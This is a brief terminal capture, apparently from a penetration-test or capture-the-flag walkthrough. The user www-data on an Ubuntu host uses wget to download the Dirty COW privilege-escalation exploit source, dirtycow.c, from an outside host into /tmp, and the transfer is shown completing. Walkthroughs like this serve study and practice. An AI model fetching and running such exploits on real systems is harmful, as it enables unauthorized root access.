 www-data@ubuntu:/tmp$ wget 192.168.111.45/dirtycow.c
--2023-03-08 07:50:53--  http://192.168.111.45/dirtycow.c
Connecting to 192.168.111.45:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4814 (4.7K) [text/x-csrc]
Saving to: `dirtycow.c'
100%[======================================================================
2023-03-08 07:50:53 (675 MB/s) - `dirtycow.c' saved [4814/4814]
www-data@ubuntu:/tmp$